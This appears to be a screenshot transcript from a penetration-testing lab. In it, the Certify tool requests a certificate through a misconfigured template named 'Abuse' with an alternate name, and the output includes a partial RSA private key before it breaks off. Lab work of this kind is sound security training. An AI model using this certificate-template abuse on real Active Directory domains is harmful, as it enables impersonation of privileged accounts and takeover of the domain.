 Administrator: cmd (running as child\david)
C:\Windows\Tasks>certify.exe request /ca:dc02.htb.local\htb-DC02-CA /template:Abuse /altname:carrot
Certify
v1.0.0
[*] Action: Request a Certificates
[*] Current user context    : CHILD\Administrator
[*] No subject name specified, using current context as subject.
[*] Template                : Abuse
[*] Subject                 : CN=Administrator, CN=Users, DC=child, DC=htb, DC=local
[*] AltName                 : carrot
[*] Certificate Authority   : dc02.htb.local\htb-DC02-CA
[*] CA Response             : The certificate had been issued.
[*] Request ID              : 4
[*] cert.pem         :
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEA093H+OyvWn9yGHG19EHtQsM8RSFrQpiYzKT0or8XwrRevIW4
T3TQ2w1KyAT290/uwWOrE7KquY+hXFpQ94Szuduh9U8mCyP2jEWmpdRkbrfc9MpD
9KEkh0qcPP8y2xGfC55Ut2mXakJZC8qOhtuxcq/Btcc6CncE1SQqOmFes5/M3Svr
tfE/QSIxXJPkdXZgKMOevT8zlbKTIzIJPlm1RWmLFYreMKsTE64tw2xVaGJmrhkE
sKaH5jtgugsW3aDjGsBo7XeFTAsTpdRcr/7fyDNEnzL6imAsOAhrhqT7tiNWl4uv
/tyi6fHqKautHqEO3vsv8jUtn3eWKK2a1T2aKQIDAQABAoIBAQDBttyquy4x3qlh
tEabyNO44W3v/3hk8cV0B7cuPu7otaaRVOqKq9JzFxoy/GcbBVjWNd0sK4ZyF+N/